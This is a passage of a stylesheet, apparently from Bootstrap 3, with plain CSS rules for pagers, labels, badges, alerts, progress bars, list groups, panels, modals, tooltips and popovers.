.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}
.pager li > a:hover,
.pager li > a:focus{text-decoration:none;background-color:#eee;}
.pager .next > a,
.pager .next > span{float:right;}
.pager .previous > a,
.pager .previous > span{float:left;}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}
a.label:hover,
a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}
.label:empty{display:none;}
.btn .label{position:relative;top:-1px;}
.label-default{background-color:#777;}
.label-default[href]:hover,
.label-default[href]:focus{background-color:#5e5e5e;}
.label-primary{background-color:#337ab7;}
.label-primary[href]:hover,
.label-primary[href]:focus{background-color:#286090;}
.label-success{background-color:#5cb85c;}
.label-success[href]:hover,
.label-success[href]:focus{background-color:#449d44;}
.label-info{background-color:#5bc0de;}
.label-info[href]:hover,
.label-info[href]:focus{background-color:#31b0d5;}
.label-warning{background-color:#f0ad4e;}
.label-warning[href]:hover,
.label-warning[href]:focus{background-color:#ec971f;}
.label-danger{background-color:#d9534f;}
.label-danger[href]:hover,
.label-danger[href]:focus{background-color:#c9302c;}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}
.badge:empty{display:none;}
.btn .badge{position:relative;top:-1px;}
.btn-xs .badge,
.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}
a.badge:hover,
a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}
.list-group-item > .badge{float:right;}
.list-group-item > .badge + .badge{margin-right:5px;}
.nav-pills > li > a > .badge{margin-left:3px;}
.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee;}
.jumbotron h1,
.jumbotron .h1{color:inherit;}
.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}
.jumbotron > hr{border-top-color:#d5d5d5;}
.container .jumbotron,
.container-fluid .jumbotron{border-radius:6px;}
.jumbotron .container{max-width:100%;}
@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}
.container .jumbotron,
.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}
.jumbotron h1,
.jumbotron .h1{font-size:63px;}
}
.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}
.thumbnail > img,
.thumbnail a > img{margin-right:auto;margin-left:auto;}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active{border-color:#337ab7;}
.thumbnail .caption{padding:9px;color:#333;}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}
.alert h4{margin-top:0;color:inherit;}
.alert .alert-link{font-weight:bold;}
.alert > p,
.alert > ul{margin-bottom:0;}
.alert > p + p{margin-top:5px;}
.alert-dismissable,
.alert-dismissible{padding-right:35px;}
.alert-dismissable .close,
.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}
.alert-success hr{border-top-color:#c9e2b3;}
.alert-success .alert-link{color:#2b542c;}
.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}
.alert-info hr{border-top-color:#a6e1ec;}
.alert-info .alert-link{color:#245269;}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}
.alert-warning hr{border-top-color:#f7e1b5;}
.alert-warning .alert-link{color:#66512c;}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}
.alert-danger hr{border-top-color:#e4b9c0;}
.alert-danger .alert-link{color:#843534;}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}
to{background-position:0 0;}
}
@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}
to{background-position:0 0;}
}
@keyframes progress-bar-stripes{from{background-position:40px 0;}
to{background-position:0 0;}
}
.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);}
.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}
.progress-striped .progress-bar,
.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}
.progress.active .progress-bar,
.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}
.progress-bar-success{background-color:#5cb85c;}
.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
.progress-bar-info{background-color:#5bc0de;}
.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
.progress-bar-warning{background-color:#f0ad4e;}
.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
.progress-bar-danger{background-color:#d9534f;}
.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
.media{margin-top:15px;}
.media:first-child{margin-top:0;}
.media,
.media-body{overflow:hidden;zoom:1;}
.media-body{width:10000px;}
.media-object{display:block;}
.media-object.img-thumbnail{max-width:none;}
.media-right,
.media > .pull-right{padding-left:10px;}
.media-left,
.media > .pull-left{padding-right:10px;}
.media-left,
.media-right,
.media-body{display:table-cell;vertical-align:top;}
.media-middle{vertical-align:middle;}
.media-bottom{vertical-align:bottom;}
.media-heading{margin-top:0;margin-bottom:5px;}
.media-list{padding-left:0;list-style:none;}
.list-group{padding-left:0;margin-bottom:20px;}
.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}
.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}
.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}
a.list-group-item,
button.list-group-item{color:#555;}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading{color:#333;}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}
button.list-group-item{width:100%;text-align:left;}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text{color:#777;}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}
.list-group-item-success{color:#3c763d;background-color:#dff0d8;}
a.list-group-item-success,
button.list-group-item-success{color:#3c763d;}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading{color:inherit;}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}
.list-group-item-info{color:#31708f;background-color:#d9edf7;}
a.list-group-item-info,
button.list-group-item-info{color:#31708f;}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading{color:inherit;}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}
.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}
a.list-group-item-warning,
button.list-group-item-warning{color:#8a6d3b;}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading{color:inherit;}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}
.list-group-item-danger{color:#a94442;background-color:#f2dede;}
a.list-group-item-danger,
button.list-group-item-danger{color:#a94442;}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading{color:inherit;}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}
.list-group-item-heading{margin-top:0;margin-bottom:5px;}
.list-group-item-text{margin-bottom:0;line-height:1.3;}
.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .05);box-shadow:0 1px 1px rgba(0, 0, 0, .05);}
.panel-body{padding:15px;}
.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}
.panel-heading > .dropdown .dropdown-toggle{color:inherit;}
.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a{color:inherit;}
.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}
.panel > .list-group,
.panel > .panel-collapse > .list-group{margin-bottom:0;}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0;}
.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}
.list-group + .panel-footer{border-top-width:0;}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table{margin-bottom:0;}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered{border:0;}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}
.panel > .table-responsive{margin-bottom:0;border:0;}
.panel-group{margin-bottom:20px;}
.panel-group .panel{margin-bottom:0;border-radius:4px;}
.panel-group .panel + .panel{margin-top:5px;}
.panel-group .panel-heading{border-bottom:0;}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}
.panel-group .panel-footer{border-top:0;}
.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}
.panel-default{border-color:#ddd;}
.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}
.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}
.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}
.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}
.panel-primary{border-color:#337ab7;}
.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}
.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}
.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}
.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}
.panel-success{border-color:#d6e9c6;}
.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}
.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}
.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}
.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}
.panel-info{border-color:#bce8f1;}
.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}
.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}
.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}
.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}
.panel-warning{border-color:#faebcc;}
.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}
.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}
.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}
.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}
.panel-danger{border-color:#ebccd1;}
.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}
.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}
.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}
.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}
.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{padding-bottom:56.25%;}
.embed-responsive-4by3{padding-bottom:75%;}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);}
.well blockquote{border-color:#ddd;border-color:rgba(0, 0, 0, .15);}
.well-lg{padding:24px;border-radius:6px;}
.well-sm{padding:9px;border-radius:3px;}
.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}
.close:hover,
.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}
.modal-open{overflow:hidden;}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);}
.modal-open .modal{overflow-x:hidden;overflow-y:auto;}
.modal-dialog{position:relative;width:auto;margin:10px;}
.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5);}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}
.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}
.modal-header .close{margin-top:-2px;}
.modal-title{margin:0;line-height:1.42857143;}
.modal-body{position:relative;padding:15px;}
.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}
.modal-footer .btn-group .btn + .btn{margin-left:-1px;}
.modal-footer .btn-block + .btn-block{margin-left:0;}
.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}
@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}
.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}
.modal-sm{width:300px;}
}
@media (min-width:992px){.modal-lg{width:900px;}
}
.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-style:normal;font-weight:normal;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}
.tooltip.in{filter:alpha(opacity=90);opacity:.9;}
.tooltip.top{padding:5px 0;margin-top:-3px;}
.tooltip.right{padding:0 5px;margin-left:3px;}
.tooltip.bottom{padding:5px 0;margin-top:3px;}
.tooltip.left{padding:0 5px;margin-left:-3px;}
.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}
.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-style:normal;font-weight:normal;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);box-shadow:0 5px 10px rgba(0, 0, 0, .2);line-break:auto;}
.popover.top{margin-top:-10px;}
.popover.right{margin-left:10px;}
.popover.bottom{margin-top:10px;}
.popover.left{margin-left:-10px;}
.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}
.popover-content{padding:9px 14px;}
